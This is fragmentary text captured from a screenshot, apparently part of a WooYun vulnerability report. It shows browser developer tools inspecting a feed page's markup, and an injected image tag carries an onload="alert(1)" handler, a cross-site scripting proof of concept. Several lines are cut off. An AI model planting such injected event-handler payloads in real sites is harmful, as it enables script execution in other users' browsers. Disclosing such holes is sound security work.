 1
OK
Script DOM Net Cookies
div.py-main < div.py-grid < div.feed-main < div.item < div#j-gr...feed-mod < div#j-ma...ain-w
class="feed-rich-container j-picbox j-picbox-item" style="height: 244px">
span style="display: block; text-align: center; margin-top: 77px; overflow: hidden; wi
80px; height: 90px; margin-left: auto; margin-right: auto;">
<img class="pic" onload="alert(1)" alt="123123123" data-lazysrc="http://group.store.
www.wooyun.org